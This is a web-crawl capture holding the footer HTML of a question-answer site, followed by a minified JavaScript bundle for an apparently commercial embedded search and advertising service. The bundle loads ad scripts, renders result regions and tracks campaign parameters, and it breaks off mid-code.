				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://findquickanswers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://findquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca4ca913ef2b4b2a9d5810309d8f3bf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43925
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete 